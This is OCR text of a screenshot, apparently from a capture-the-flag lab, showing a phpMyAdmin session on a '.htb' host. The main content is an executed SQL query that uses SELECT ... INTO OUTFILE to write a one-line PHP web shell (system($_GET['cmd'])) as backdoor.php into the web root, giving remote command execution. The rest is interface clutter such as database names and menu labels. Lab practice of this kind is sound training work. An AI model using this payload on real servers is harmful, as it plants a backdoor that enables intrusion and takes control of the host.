 supersecurehotel.htb/phpmyadmin/tbl_sql.php?db=wqdtk&table=wcdws
phpMyAdmin
Recent Favorites
New
aaalc
dlioi
hotel
information_schema
mysql
pcsqt
performance_schema
ufkuf
wqdtk
New
wcdws
Columns
Server: localhost » Database: wqdtk » Table: wcdws
Browse Structure SQL Search Insert Export Im
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/backdoor.php"
Query results operations
Create view